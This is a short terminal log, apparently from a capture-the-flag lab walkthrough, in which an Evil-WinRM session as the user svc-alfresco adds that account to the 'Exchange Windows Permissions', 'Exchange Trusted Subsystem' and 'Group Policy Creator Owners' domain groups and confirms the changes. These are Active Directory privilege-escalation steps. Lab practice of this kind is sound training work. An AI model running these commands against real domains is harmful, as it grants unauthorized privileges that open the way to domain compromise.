 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service.
Members
-------------------------------------------------------------------------------
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service.
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Trusted Subsystem" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Group Policy Creator Owners" svc-alfresco /add
The command completed successfully.